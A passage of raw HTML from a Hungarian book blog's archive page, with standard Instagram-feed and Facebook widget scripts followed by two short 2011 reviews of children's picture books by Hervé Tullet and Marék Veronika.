strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://azajtom.blogspot.com/'>Könyvesem</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/rolam.html' itemprop='url'>Rólam</a></li>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/a-blogrol.html' itemprop='url'>A blogról</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 31., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s72-c/822861_4.jpg",'HervéTullet: Pötty könyv'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s320/822861_4.jpg&description=Hervé Tullet egyszerűen egy varázsló és azzá teszi a Pötty könyv  olvasóit is. Zseniális, még én is élveztem! Gyerkőcöm pedig tátott szájjal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>
HervéTullet: Pötty könyv
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-31T16:48:00+02:00'>július 31, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6873552167291812400'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s1600/822861_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083355681346546" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s320/822861_4.jpg" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 243px; height: 243px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpInTTut-HD5M_2pqHXcro2HuMYN87qGglXDECDDE7o11c-XB1VCFHUudBfVaFJJAVDqbvgJ5SVeu9dt9AsYLC3Fhs4AbEwDw9wMKimcUPpo9TvPY284GXwPBqGoWieNcPv-ZFrkunyk/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083445189224930" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpInTTut-HD5M_2pqHXcro2HuMYN87qGglXDECDDE7o11c-XB1VCFHUudBfVaFJJAVDqbvgJ5SVeu9dt9AsYLC3Fhs4AbEwDw9wMKimcUPpo9TvPY284GXwPBqGoWieNcPv-ZFrkunyk/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 97px; height: 146px;" /></a>Hervé Tullet egyszerűen egy varázsló és azzá teszi a <span style="font-style: italic;">Pötty könyv</span> olvasóit is. Zseniális, még én is élveztem! Gyerkőcöm pedig tátott szájjal figyelte a varázslatokat, dörzsölt, rázogatott, kacagott, amolyan <span style="font-style: italic;">"Anya nézd, ez hogy lehet? Én csináltam! Varázsoltam!"</span> nézéssel. Ez a könyv nem hiányozhat egy kisgyerek polcáról sem és ezt nagyon komolyan mondom, szerezzétek be!<br /><br /><span style="font-style: italic;">Pötty könyv</span>, vajon miről szólhat? Nos, pöttyökről. :o) Amíg csak belelapozgatsz azt mondanád, <span style="font-style: italic;">"Mi ez? Mire jó?"</span>, de ha beleolvasol, akkor a varázslat magával fog sodorni. Szórakoztató, humoros, de ezeken kívül a színeket és az irányokat is megtanítja a gyerekeknek, zseniális! Nem is írok róla többet, szerezzétek be, nem fogjátok megbánni!<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIU_1rIuB2pwY4X3TSC37T9vvbc1z9ZpvKPxv6Mk5fM_y5eHMj5bYd3mOJfh7H69zsQ5Mf24sxGdrKw4L2WOt2uoqcih6Dq6RcBoRIflY6hwNm3xlV8RdF0BFFhlK-1sqCOvDHP_lyVeY/s1600/1300224381622.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083618732508754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIU_1rIuB2pwY4X3TSC37T9vvbc1z9ZpvKPxv6Mk5fM_y5eHMj5bYd3mOJfh7H69zsQ5Mf24sxGdrKw4L2WOt2uoqcih6Dq6RcBoRIflY6hwNm3xlV8RdF0BFFhlK-1sqCOvDHP_lyVeY/s400/1300224381622.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 400px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Un Livre</span> (2010.)/ <span style="font-style: italic;">Pötty könyv</span> (2010.<a href="http://www.vivandra.hu/" style="font-weight: bold;"> Vivandra Könyvek</a>)<br />Oldalszám: 55<br />Ára: 2500</div>
<script type='text/javascript'>createSnippet("summary6873552167291812400");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-31T16:48:00+02:00'>július 31, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6873552167291812400&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s72-c/kekpottyos.bmp",'Marék Veronika: A kékpöttyös elefánt'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s320/kekpottyos.bmp&description=Fantasztikus ötletnek tartom a Vivandra Könyvek től, hogy előszedték a 60-as évekbeli kis Marék Veronika történeteket és összefoglalva, köny...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>
Marék Veronika: A kékpöttyös elefánt
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-31T16:43:00+02:00'>július 31, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1445110897178142674'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s1600/kekpottyos.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5635205422215747506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s320/kekpottyos.bmp" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 198px; height: 281px;" /></a>Fantasztikus ötletnek tartom a <span style="font-style: italic;">Vivandra Könyvek</span>től, hogy előszedték a 60-as évekbeli kis Marék Veronika történeteket és összefoglalva, könyvben megjelentették őket. Legyen szó az <a href="http://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html" style="font-weight: bold;">Öcsi és Bátyó</a>ról vagy épp <span style="font-style: italic;">A kékpöttyös elefánt</span>ról, aminek a 60-as években havonta egy-egy meséje jelent meg egy újságban.<br />Egészen más ilyen régebbi mesét olvasni, mint az újakat. Más a hangulata, emlékeket ébreszt, Richly Zsolt rajza pedig nekem a 60-as évek helyett a 80-as éveket juttatták eszembe, nagyon tetszett.<br /><br />Mindegyik történet 1 oldalas amolyan képregény, más-más állat tűnik fel a kis elefánt mellett és természetesen megvan a maga tanulsága is mindegyiknek.<br />Rövid történetek, akár a legkisebb örökmozgók is végig tudják hallgatni, gyorsan elolvashatóak, könnyen követhetőek a rajzokon az események, minden gyerkőcös családnak ajánlom a figyelmébe!<br />A rajzok egyszerűek, vidámak, barátságosak, nem túlbonyolítottak. Letisztultak, nem túl színesek, szerintem 80-as évekbeli hangulata van <span style="font-size:85%;">(anyukám szerint 60-as évekbeli,  ezt ő jobban érzi)</span>. :o)<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqL1Whq98V8GSG7q4kXdOEX_b3CyXg47yHl5DUBspKkBGkGOmt4h0S4hrE31sa931CIvF3eW9ZTOCA8-ITLCD8tOYPIsXA5x9Rvxb8WfBjXrKSVr0Y5YIszKs7l-nrOW4ukufZlBAzzLg/s1600/kekpottyos4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5635205518573522914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqL1Whq98V8GSG7q4kXdOEX_b3CyXg47yHl5DUBspKkBGkGOmt4h0S4hrE31sa931CIvF3eW9ZTOCA8-ITLCD8tOYPIsXA5x9Rvxb8WfBjXrKSVr0Y5YIszKs7l-nrOW4ukufZlBAzzLg/s400/kekpottyos4.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 298px; height: 400px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">A kékpöttyös elefánt</span> (2011. <a href="http://www.vivandra.hu/" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 40<br />Ára: 2400</div>
<script type='text/javascript'>createSnippet("summary1445110897178142674");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
